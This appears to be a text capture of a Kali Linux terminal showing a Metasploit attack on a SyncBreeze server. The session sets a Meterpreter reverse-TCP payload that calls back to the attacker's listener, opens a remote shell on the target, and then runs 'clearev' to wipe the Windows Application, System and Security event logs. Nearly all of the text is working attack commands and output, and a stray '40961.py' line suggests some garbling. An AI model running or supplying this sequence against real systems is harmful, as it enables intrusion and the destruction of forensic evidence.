 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole -q
msf > use exploit/windows/http/syncbreeze_bof
msf exploit(syncbreeze_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(syncbreeze_bof) > set LHOST 16.10.20.2
LHOST => 16.10.20.2
40961.py
msf exploit(syncbreeze_bof) > set RHOST 16.10.20.1
RHOST => 16.10.20.1
msf exploit(syncbreeze_bof) > run
[*] Started reverse TCP handler on 16.10.20.2:4444
[*] Automatically detecting target...
[*] Target is 10.0.28
[*] Sending request...
[*] Sending stage (179267 bytes) to 16.10.20.1
[*] Meterpreter session 1 opened (16.10.20.2:4444 -> 16.10.20.1:49161) at 2022-05-09 23:31:50 -0400
meterpreter > clearev
[*] Wiping 69 records from Application...
[*] Wiping 859 records from System...
[*] Wiping 1025 records from Security...
meterpreter >